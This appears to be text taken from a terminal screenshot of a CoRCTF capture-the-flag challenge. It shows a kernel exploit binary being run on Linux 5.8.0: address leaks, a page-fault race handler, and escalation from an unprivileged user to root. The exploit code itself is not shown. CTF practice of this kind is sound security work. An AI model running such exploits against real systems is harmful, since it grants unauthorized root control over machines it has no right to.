 john@ubuntu: ~/Desktop/tmp/firewall
ctf@CoRCTF:/exp$ uname -a
Linux CoRCTF 5.8.0 #8 SMP Sun July 21 12:00:00 UTC 2021 x86_64 GNU/Linux
ctf@CoRCTF:/exp$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
ctf@CoRCTF:/exp$ ./exp
[+] init_ipc_ns offset at 4120
[+] init_ipc_ns: 0xffffffffa003d7a0
[+] kbase: 0xffffffff9f400000
[+] init_task: 0xffffffffa00124c0
[+] init_cred: 0xffffffffa0033060
current pid:87
0
87
[+] found current task struct: 0xffff8eb747127500
[+] &race_page = 0x7faebdf82000
[+] handler created
[+] Trigger! I'm going to hang
[+] fault page handler finished
uid: 0
root@CoRCTF:/exp# id
uid=0(root) gid=0(root)
root@CoRCTF:/exp#